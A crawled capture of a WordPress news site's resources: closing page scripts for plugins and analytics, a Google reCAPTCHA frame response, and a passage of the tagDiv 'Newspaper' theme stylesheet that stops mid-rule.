<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4129,"search_query":"","signature":"2915d8d75634e55b9e0cb27758e49da1","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4129,"search_query":"","signature":"2915d8d75634e55b9e0cb27758e49da1","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753533564" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-16 09:15:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tWpfoTmMZ78F6yaP9lEkGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768949139558');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://geopoliticapetrolera.com/wp-content/themes/Newspaper/style.css
body_size: 45687
content:
/*
Theme Name: 	Newspaper
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description: 	Premium wordpress template, clean and easy to use.
Version: 		444
Author: 		tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Tags:black, white, one-column, two-columns, fixed-width
*/
/*

 _ _
| \ | ___  _ _ _  ___ ___  ___  ___  ___  _ _
|   |/ ._>| | | |<_-<| . \<_> || . \/ ._>| '_>
|_\_|\___.|__/_/ /__/|  _/<___||  _/\___.|_|
                     |_|       |_|
  ~ tagDiv 2014 ~

  Thanks for using our theme !
  Our portfolio is here: http://themeforest.net/user/tagDiv/portfolio

*/
body {
  display: block;
  visibility: visible;
}
body {
  color: #4b4b4b;
}
@media (max-width: 767px) {
  body {
    padding: 0px;
  }
}
.td-page-wrap {
  background-color: white;
  border-top: none;
  border-bottom: none;
}
.td-grid-wrap {
  padding: 48px 0px 0px 0px;
}
@media (min-width: 1200px) {
  .td-grid-wrap {
    padding: 49px 13px 0px 13px;
  }
}
.container-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 1200px) {
  .container-fluid {
    padding-left: 35px;
    padding-right: 35px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .container-fluid {
    padding-left: 11px;
    padding-right: 11px;
  }
}
@media (max-width: 767px) {
  .container-fluid {
    padding-left: 8px;
    padding-right: 8px;
  }
}
.td-page-meta {
  display: none;
}
::-moz-selection {
  background: #7bc6f1;
  color: #fff;
}
::selection {
  background: #7bc6f1;
  color: #fff;
}
/*  ----------------------------------------------------------------------------
    used by the breadcrumbs
*/
.column_container {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    bread crumbs
*/
.entry-crumbs {
  position: absolute;
  top: -25px;
  left: 0px;
  font-family: 'Ubuntu', sans-serif;
  font-size: 12px;
  line-height: 14px;
  color: #d0d0d0;
  /* responsive phone */
}
.entry-crumbs a {
  color: #d0d0d0;
}
.entry-crumbs a:hover {
  color: #cbcbcb !important;
}
@media (max-width: 767px) {
  .entry-crumbs {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    Page title
*/
.td-page-title {
  /* post title */
  margin: 10px 0px 3px 0px;
  line-height: 30px !important;
  position: relative;
  top: -16px;
}
.td-page-title a,
.td-page-title span {
  color: #444444;
  text-decoration: none !important;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 30px;
  line-height: 37px;
  font-weight: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.td-page-title .td-search-query {
  color: #4db2ec;
}
.td-page-title a:hover {
  color: #444444;
}
/*  ----------------------------------------------------------------------------
    Description on tag page and category page
*/
.category .entry-content,
.tag .entry-content {
  background-color: #fcfcfc;
  border-top: 2px solid #4db2ec;
  margin-bottom: 22px;
  padding: 16px 23px 18px 23px;
  font-style: italic;
  color: #808080;
  position: relative;
  top: -2px;
}
.category .entry-content p,
.tag .entry-content p {
  margin-bottom: 0px;
}
/*  ----------------------------------------------------------------------------
    404
*/
.td-404-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 60px;
  color: #4d4d4d;
  text-align: center;
  line-height: 60px;
  padding: 30px 0px 17px 0px ;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-404-title {
    font-size: 30px;
    line-height: 40px;
  }
}
.td-404-sub-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: lighter;
  font-size: 24px;
  line-height: 30px;
  color: #a6a6a6;
  text-align: center;
  padding: 0 0 40px 0;
}
.td-404-sub-sub-title {
  text-align: center;
  margin-bottom: 70px;
}
.td-404-sub-sub-title a {
  color: white;
  padding: 7px 14px 8px 14px;
  margin-left: 10px;
  background-color: #4db2ec;
}
.td-404-sub-sub-title a:hover {
  color: white;
  background-color: #555555;
  text-decoration: none !important;
}
.td-404-head {
  text-align: center;
}
/*  ----------------------------------------------------------------------------
    Search page
*/
/* responsive phone */
@media (max-width: 767px) {
  .search .td-page-title {
    text-align: center;
  }
}
.search-page-search-wrap {
  padding-top: 19px;
}
.search-page-search-wrap .td-search-form-widget {
  margin-bottom: 10px;
}
.search-page-search-wrap .td-widget-search-input {
  background-color: #FCFCFC !important;
  height: 24px;
  border: 1px solid #F5F5F5 !important;
  box-shadow: none !important;
  outline: medium none;
  color: #555555;
}
.search-page-search-wrap .btn {
  background-color: #4db2ec;
  height: 34px;
  padding-top: 5px !important;
  padding-bottom: 7px !important;
}
.td_search_subtitle {
  padding-bottom: 42px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_search_subtitle {
    text-align: center;
  }
}
.search-page-search-wrap .td-widget-search-input {
  width: 553px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
  /* responsive phone */
  /* desktop small */
}
@media (min-width: 1200px) {
  .search-page-search-wrap .td-widget-search-input {
    width: 624px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .search-page-search-wrap .td-widget-search-input {
    width: 401px;
  }
}
@media (max-width: 767px) {
  .search-page-search-wrap .td-widget-search-input {
    width: 220px;
  }
}
@media (max-width: 400px) {
  .search-page-search-wrap .td-widget-search-input {
    width: 200px;
  }
}
@media (max-width: 315px) {
  .search-page-search-wrap .td-widget-search-input {
    width: 170px;
  }
}
/*  ----------------------------------------------------------------------------
    Author page
*/
.author .td-page-title {
  /* responsive phone */
}
@media (max-width: 480px) {
  .author .td-page-title {
    text-align: center;
  }
}
.td-author-counters {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 11px;
  font-style: italic;
  line-height: 12px;
  color: white;
  margin-bottom: 17px;
}
.td-author-counters span {
  padding: 2px 7px 3px 7px;
  margin-right: 10px;
}
.td-author-counters .td-author-post-count {
  background-color: #878787;
}
.td-author-counters .td-author-comments-count {
  background-color: #a8a8a8;
}
.author-page .desc {
  top: 3px;
  position: relative;
}
.author-page .desc .td-author-social {
  margin-top: 9px;
}
.td-author-url {
  margin: 7px 0 0 0;
}
.td-author-url a,
.td-author-url a:hover {
  color: #C7C7C7;
}
/*  ----------------------------------------------------------------------------
    category page
*/
.td-category-page-subcats {
  margin-bottom: 10px !important;
  top: -12px;
}
.td-category-page-sub-ind {
  border-left: 1px solid #959595;
  border-bottom: 1px solid #959595;
  width: 8px;
  height: 8px;
  display: block;
  margin-top: 1px;
  margin-left: 6px;
  position: relative;
  left: 2px;
}
/*  ----------------------------------------------------------------------------
    Page navigation - pagination
*/
.page-nav {
  padding: 31px 0px 68px 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .page-nav {
    text-align: center;
  }
}
.page-nav a,
.page-nav span {
  color: #333333;
  background-color: #FFFFFF;
  border: 1px solid #f5f5f5;
  margin-right: 5px;
  padding: 5px 10px 5px 10px;
  min-width: 10px;
  display: inline-block;
  text-align: center;
  /* responsive phone */
}
@media (max-width: 767px) {
  .page-nav a,
  .page-nav span {
    padding: 0px 5px 0px 6px;
    font-size: 12px;
  }
}
.page-nav a:hover {
  text-decoration: none !important;
}
.page-nav .extend {
  border: none;
}
.page-nav .pages {
  float: right;
  margin: 0px;
  padding: 4px 0px 6px 0px;
  border: none;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .page-nav .pages {
    display: none;
  }
}
@media (max-width: 767px) {
  .page-nav .pages {
    display: none;
  }
}
.page-nav .current {
  background-color: #4db2ec;
  border: 1px solid #4db2ec;
  color: white;
}
.page-nav .right-arrow {
  padding-left: 5px;
  position: relative;
  top: -1px;
}
.page-nav .left-arrow {
  padding-right: 5px;
  position: relative;
  top: -1px;
}
.page-nav-post {
  padding: 0px;
  margin-bottom: 42px;
}
.page-nav-post a {
  padding: 0px;
  border: none;
  margin: 0px;
}
.page-nav-post a span {
  background-color: white;
  border: 1px solid #f5f5f5;
  color: #4b4b4b;
}
.page-nav-post span {
  border: 1px solid #4db2ec;
  background-color: #4db2ec;
  color: white;
  margin: 0px;
}
.page-nav-post a:last-child {
  margin-left: 4px;
}
/* no pagination spacer */
.td-no-pagination {
  margin-bottom: 51px;
}
/*  ----------------------------------------------------------------------------
    attachement page
*/
.td-attachment-page-image {
  margin-bottom: 21px;
  margin-top: 10px;
}
.td-attachment-page-content {
  margin-bottom: 21px;
}
/*  ----------------------------------------------------------------------------
    video - only in posts !
*/
.post embed,
.post iframe,
.post object,
.post video,
.post audio {
  max-width: 100%;
}
/*  ----------------------------------------------------------------------------
    twitter embed
*/
.twitter-tweet-rendered {
  width: 100% !important;
  max-width: 100% !important;
}
/*  ----------------------------------------------------------------------------
    admin bar
*/
/*  ----------------------------------------------------------------------------
    admin bar
*/
.td-admin-bar-red {
  color: red !important;
  text-shadow: none !important;
}
/*  ----------------------------------------------------------------------------
    google plus oauth iframe used by ff & chrome
* /
//comment by Radu A, because Moz bar was not visible on chrome (on front end)
body > iframe {
  display: none;
}*/
/*  ----------------------------------------------------------------------------
    header background
*/
.td-full-layout .td-header-bg {
  background-color: #ffffff;
}
.td-boxed-layout .td-logo-rec-wrap {
  background-color: #ffffff;
}
/*  ----------------------------------------------------------------------------
    header-style-3
*/
.header-content-rec {
  background-color: white;
}
.header-style-3 .td-full-logo {
  background-color: white;
}
.header-style-3 .td-grid-wrap {
  padding-top: 0px;
}
.header-style-3 .td_rec {
  padding: 12px 0 0 0;
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-style-3 .td_rec {
    padding: 0px;
  }
}
.header-style-3 .container-fluid {
  text-align: center;
}
.header-style-3 .td-logo img {
  padding-top: 12px;
}
@media (max-width: 767px) {
  .header-style-3 .td-logo img {
    position: absolute;
    right: 8px;
    top: -3px;
    z-index: 3;
    padding-top: 0px;
    width: 180px;
  }
}
.header-style-3 .td_mod_wrap {
  /* responsive phone */
}
@media (max-width: 767px) {
  .header-style-3 .td_mod_wrap {
    margin-bottom: 0px;
  }
}
/*  ----------------------------------------------------------------------------
    text logo
*/
.header-logo-wrap {
  margin-top: 20px;
  /*  ----------------------------------------------------------------------------
      image logo
  */
  /* responsive phone */
}
.header-logo-wrap .td-logo-wrap-align {
  display: block;
  height: 100px;
  position: relative;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-logo-wrap .td-logo-wrap-align {
    height: auto;
  }
}
.header-logo-wrap a.td-logo-wrap {
  display: block;
  left: 16px;
  padding-top: 15px;
  position: relative;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .header-logo-wrap a.td-logo-wrap {
    left: 49px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-logo-wrap a.td-logo-wrap {
    padding-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .header-logo-wrap a.td-logo-wrap {
    padding-top: 0px;
    left: 0;
  }
}
.header-logo-wrap a.td-logo-wrap:hover {
  text-decoration: none !important;
}
.header-logo-wrap .td-logo-text {
  display: block;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 40px;
  color: #444444;
  line-height: 45px;
  margin-right: 10px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .header-logo-wrap .td-logo-text {
    margin-right: 30px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-logo-wrap .td-logo-text {
    font-size: 222%;
    line-height: 93%;
    margin-right: 0px;
  }
}
@media (max-width: 767px) {
  .header-logo-wrap .td-logo-text {
    font-size: 222%;
    padding-top: 5px;
  }
}
.header-logo-wrap .td-tagline-text {
  display: block;
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  color: #444444;
  line-height: 21px;
  margin-right: 10px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .header-logo-wrap .td-tagline-text {
    margin-right: 30px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-logo-wrap .td-tagline-text {
    font-size: 85%;
    margin-right: 0px;
  }
}
@media (max-width: 767px) {
  .header-logo-wrap .td-tagline-text {
    display: none;
  }
}
@media (max-width: 767px) {
  .header-logo-wrap {
    display: none;
  }
}
.header-logo-wrap img {
  margin-left: 15px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .header-logo-wrap img {
    margin-left: 48px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .header-logo-wrap img {
    width: 250px;
    margin-left: 11px;
  }
}
@media (max-width: 767px) {
  .header-logo-wrap img {
    display: none;
  }
}
/*  ----------------------------------------------------------------------------
    image logo phone version
*/
.mobile-logo-wrap img {
  display: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  .mobile-logo-wrap img {
    position: absolute;
    right: 10px;
    top: 5px !important;
    bottom: 0px;
    max-height: 48px;
    display: block;
    width: auto;
    margin: auto;
  }
}
.mobile-logo-wrap img.td-retina-version {
  top: -4px;
}
/*  ----------------------------------------------------------------------------
    header style 8
*/
.td-header-style-8-wrapper.td-menu-placeholder {
  height: auto;
}
@media (max-width: 767px) {
  .td-header-style-8-wrapper.td-menu-placeholder .td-menu-background {
    height: 48px;
  }
}
.td-header-style-8-wrapper.td-menu-placeholder .td-menu-background:after {
  bottom: auto;
}
.td-header-style-8 {
  position: relative;
  height: 76px;
}
.td-header-style-8 .td-head-style8-logo-mobil {
  display: none;
}
.td-header-style-8.td-affix {
  height: 50px;
}
.td-header-style-8.td-affix .td-style-8-content-wrapper {
  min-height: 52px;
}
@media (max-width: 767px) {
  .td-header-style-8.td-affix .td-style-8-logo-wrapper .td-head-style8-logo-mobil {
    display: block;
    float: right;
  }
}
.td-header-style-8.td-affix .td-style-8-logo-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.td-header-style-8.td-affix .td-style-8-logo-wrapper .td-logo img {
  max-height: 48px;
  vertical-align: middle;
}
.td-header-style-8.td-affix .td-li-wrapper-menu .sf-menu > li > a {
  height: 50px;
  line-height: 52px;
}
.td-header-style-8.td-affix .td-li-wrapper-menu .sf-menu > li > a .menu_icon {
  top: 16px;
}
.td-header-style-8.td-affix .td-li-wrapper-menu .sf-menu > li > a .sf-sub-indicator {
  top: 26px;
}
.td-header-style-8.td-affix .td-li-wrapper-menu .sf-menu li:hover ul,
.td-header-style-8.td-affix .td-li-wrapper-menu .sf-menu li.sfHover ul {
  top: 52px;
}
.td-header-style-8.td-affix #td-top-search {
  top: 1px;
}
.td-header-style-8.td-affix #td-top-search .dropdown-menu {
  top: 47px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8.td-affix #td-top-search {
    top: -2px;
  }
  .td-header-style-8.td-affix #td-top-search .dropdown-menu {
    top: 50px;
  }
}
@media (max-width: 767px) {
  .td-header-style-8.td-affix #td-top-search {
    top: -3px;
  }
  .td-header-style-8.td-affix #td-top-search .dropdown-menu {
    top: 49px;
  }
}
.td-header-style-8 .td-style-8-content-wrapper {
  width: 966px;
  display: table;
  min-height: 52px;
  margin: 0 auto;
  background: transparent;
  /* responsive desktop */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-header-style-8 .td-style-8-content-wrapper {
    width: 1074px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8 .td-style-8-content-wrapper {
    width: 726px;
  }
  .td-header-style-8 .td-style-8-content-wrapper .td-head-style8-logo-mobil {
    display: inline-block;
  }
  .td-header-style-8 .td-style-8-content-wrapper .td-head-style8-logo-desktop {
    display: none;
  }
}
@media (max-width: 767px) {
  .td-header-style-8 .td-style-8-content-wrapper {
    width: 100%;
  }
  .td-header-style-8 .td-style-8-content-wrapper .td-head-style8-logo-mobil {
    display: block;
  }
  .td-header-style-8 .td-style-8-content-wrapper .td-head-style8-logo-desktop {
    display: none;
  }
}
.td-header-style-8 .td-style-8-logo-wrapper {
  display: table-cell;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8 .td-style-8-logo-wrapper {
    vertical-align: middle;
  }
  .td-header-style-8 .td-style-8-logo-wrapper a img {
    max-width: 150px;
    max-height: 80px;
  }
}
.td-header-style-8 .td-style-8-logo-wrapper .td-logo img {
  max-height: 76px;
  vertical-align: middle;
}
.td-header-style-8 .td-style-8-logo-wrapper .td-head-style8-logo-mobil {
  float: right;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8 .td-style-8-logo-wrapper .td-head-style8-logo-mobil {
    float: none;
  }
}
@media (max-width: 767px) {
  .td-header-style-8 .td-style-8-logo-wrapper a img {
    position: absolute;
    right: 8px;
    top: -4px;
    bottom: 0px;
    max-height: 48px;
    margin: auto;
  }
}
.td-header-style-8 .td-style-8-menu-wrapper {
  display: table-cell;
  vertical-align: middle;
  white-space: nowrap;
}
@media (max-width: 767px) {
  .td-header-style-8 .td-style-8-menu-wrapper {
    width: 0px;
  }
}
.td-header-style-8 .td-style-8-menu-wrapper > div {
  display: inline-block;
}
.td-header-style-8 .td-style-8-menu-wrapper .menu-td-header-container a {
  font-size: 14px;
  /* responsive desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-header-style-8 .td-style-8-menu-wrapper .menu-td-header-container a {
    font-size: 16px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-8 .td-style-8-menu-wrapper .menu-td-header-container a {
    font-size: 13px;
  }
}
.td-header-style-8 .td-li-wrapper-menu {
  float: right;
}
.td-header-style-8 .td-li-wrapper-menu .sf-menu > li > a {
  height: 76px;
  line-height: 80px;
}
.td-header-style-8 .td-li-wrapper-menu .sf-menu > li > a .menu_icon {
  top: 27px;
}
.td-header-style-8 .td-li-wrapper-menu .sf-menu > li > a .sf-sub-indicator {
  top: 40px;
}
.td-header-style-8 .td-li-wrapper-menu .sf-menu li:hover ul,
.td-header-style-8 .td-li-wrapper-menu .sf-menu li.sfHover ul {
  top: 80px;
}
.td-header-style-8 .td-li-wrapper-menu ul.sf-menu li.menu-item-has-children .sub-menu .sub-menu {
  top: 0px;
}
@media (max-width: 767px) {
  .td-header-style-8 .td-li-wrapper-menu {
    padding-right: 0px;
    margin-right: 8px;
  }
  .td-header-style-8 .td-li-wrapper-menu .dropdown-menu {
    top: 46px;
  }
}
@-moz-document url-prefix() {
  .td-li-wrapper-menu {
    padding-right: 30px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td-header-style-8 .td-li-wrapper-menu {
    padding-right: 30px;
  }
}
.td-header-style-8 #td-top-search {
  position: relative;
  display: inline-block;
  left: -8px;
  right: auto;
  top: 14px;
}
@media (max-width: 767px) {
  .td-header-style-8 #td-top-search {
    position: absolute !important;
    top: -3px;
    left: 40px;
  }
}
.td-header-style-8 #td-top-search .dropdown-menu {
  top: 60px;
  left: -294px;
}
@media (max-width: 767px) {
  .td-header-style-8 #td-top-search .dropdown-menu {
    top: 48px;
    left: -55px;
  }
}
@-moz-document url-prefix() {
  #td-top-search .dropdown-menu {
    left: -304px;
  }
  @media (max-width: 767px) {
    #td-top-search .dropdown-menu {
      left: -55px;
    }
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td-header-style-8 #td-top-search .dropdown-menu {
    left: -304px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px) {
  .td-header-style-8 #td-top-search .dropdown-menu {
    left: -55px;
  }
}
.td-header-style-8 .td-menu-wrap {
  height: auto;
}
.td-boxed-layout .td-header-style-8 .td-menu-wrap {
  height: 76px;
}
@media (max-width: 767px) {
  .td-boxed-layout .td-header-style-8 .td-menu-wrap {
    height: 48px;
  }
}
.td-boxed-layout .td-header-style-8.td-affix .td-menu-wrap {
  height: 50px;
}
@media (max-width: 767px) {
  .td-boxed-layout .td-header-style-8.td-affix .td-menu-wrap {
    height: 48px;
  }
}
.body-td-affix .td-header-style-8-wrapper + .container.td-page-wrap {
  margin-top: 80px;
}
@media (max-width: 767px) {
  .body-td-affix .td-header-style-8-wrapper + .container.td-page-wrap {
    margin-top: 52px;
  }
}
/*  ----------------------------------------------------------------------------
    header menu
*/
.td-full-layout .td-header-menu-wrap,
.td-boxed-layout .td-header-menu-wrap .container {
  background-color: #2b2b2b;
  padding: 2px 0 4px 0px;
}
.td-header-menu-wrap {
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  color: #dddddd;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-header-menu-wrap {
    display: none;
  }
}
.td-header-menu-wrap .menu-post-and-page-settings-container .menu {
  margin: 0px 0px 0px 0px !important;
  text-align: right;
}
@media (min-width: 1200px) {
  .td-header-menu-wrap .menu-post-and-page-settings-container .menu {
    margin: 0px 33px 0px 0px !important;
  }
}
.top-header-menu,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu {
  list-style: none;
  padding: 0px;
  margin: 0px 0px 0px 25px;
}
@media (min-width: 1200px) {
  .top-header-menu,
  .td-header-menu-wrap .menu-post-and-page-settings-container .menu {
    margin: 0px 0px 0px 49px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .top-header-menu,
  .td-header-menu-wrap .menu-post-and-page-settings-container .menu {
    margin: 0px 0px 0px 22px;
  }
}
.top-header-menu li,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu li {
  display: inline-block;
  position: relative;
  zoom: 1;
}
.top-header-menu li a,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu li a {
  color: #dddddd;
  padding: 0px 15px 0px 15px;
}
.top-header-menu li a:before,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu li a:before {
  position: absolute;
  top: 8px;
  left: -1px;
  display: block;
  content: '';
  height: 7px;
  width: 1px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background-color: #7d7d7d;
}
.top-header-menu li:first-child a,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu li:first-child a {
  padding-left: 0px;
}
.top-header-menu li:first-child a:before,
.td-header-menu-wrap .menu-post-and-page-settings-container .menu li:first-child a:before {
  display: none;
}
.td-header-menu-wrap .menu-top-container {
  display: inline-block !important;
}
.td-header-menu-wrap .td_data_time {
  display: inline-block;
  margin: 0px 0px 0px 25px;
}
@media (min-width: 1200px) {
  .td-header-menu-wrap .td_data_time {
    margin: 0px 0px 0px 49px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-menu-wrap .td_data_time {
    margin: 0px 0px 0px 22px;
  }
}
/*  ----------------------------------------------------------------------------
    social widget top
*/
.td-header-menu-wrap .td_mod_wrap {
  text-align: right !important;
}
.td-header-menu-wrap .td-social-wrap {
  padding-bottom: 0px !important;
  text-align: right !important;
  margin-right: 15px;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-header-menu-wrap .td-social-wrap {
    margin-right: 48px;
  }
}
.td-header-menu-wrap .td-social-icon-wrap {
  margin: 0px 0px 0px 14px;
  position: relative;
  top: 5px;
}
/*  ----------------------------------------------------------------------------
    variablez
*/
/*  ----------------------------------------------------------------------------
    diverse
*/
.td-menu-placeholder {
  height: 51px;
  position: relative;
}
.td-full-layout .td-menu-background,
.td-boxed-layout .td-menu-wrap {
  background-color: white;
  background: #ffffff url('[data-uri]') repeat-x;
  background-position: bottom;
  border-bottom: 4px solid white;
}
.td-full-layout .td-menu-background:after,
.td-boxed-layout .td-menu-wrap:after {
  position: absolute;
  bottom: -16px;
  left: 0px;
  display: block;
  content: '';
  height: 12px;
  width: 100%;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  background: transparent url('[data-uri]') repeat-x;
  pointer-events: none;
}
.td-boxed-layout .td-menu-wrap:after {
  opacity: 0.5;
}
.td-boxed-layout .td-affix .td-menu-wrap:after {
  opacity: 0.9;
}
.td-menu-background {
  position: relative;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 2;
}
.td-affix {
  left: 0;
  right: 0;
  top: 0px;
  height: 48px;
  z-index: 9999;
  position: fixed !important;
}
.admin-bar .td-affix {
  top: 32px;
}
@media (min-width: 527px) and (max-width: 782px) {
  .admin-bar .td-affix {
    z-index: 100;
    top: 46px;
  }
}
@media (max-width: 602px) {
  .admin-bar .td-affix {
    top: 0px;
  }
}
/*  ----------------------------------------------------------------------------
    affix transparenta pe full
*/
.td-full-layout .td-affix {
  background-color: rgba(254, 254, 253, 0.95) !important;
}
.td-full-layout .td-affix .sub-menu {
  background-color: rgba(254, 254, 253, 0.95);
}
.td-full-layout .td-affix .dropdown-menu {
  opacity: 0.99;
}
/*  ----------------------------------------------------------------------------
    affix transperenta pe boxed
*/
.td-boxed-layout .td-affix .sub-menu {
  background-color: rgba(254, 254, 253, 0.98);
}
.td-boxed-layout .td-affix .td-menu-wrap {
  background-color: rgba(254, 254, 253, 0.98) !important;
}
.td-menu-wrap {
  position: relative;
  height: 48px;
}
.td-menu-wrap #td-top-menu {
  padding-left: 15px;
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-menu-wrap #td-top-menu {
    padding-left: 48px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-menu-wrap #td-top-menu {
    padding-left: 11px;
  }
}
@media (max-width: 767px) {
  .td-menu-wrap #td-top-menu {
    display: none;
  }
}
/*
  SF menu
*/
.sf-menu,
.sf-menu ul,
.sf-menu li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sf-menu {
  line-height: 1.0;
}
.sf-menu ul {
  position: absolute;
  top: -999em;
  width: 10em;
  /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
  width: 100%;
}
.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */
}
.sf-menu li {
  float: left;
  position: relative;
}
.sf-menu .td-menu-item > a {
  display: block;
  position: relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
  left: 0;
  top: 52px;
  /* match top ul list item height */
  z-index: 99;
}
ul.sf-menu li:hover li ul,
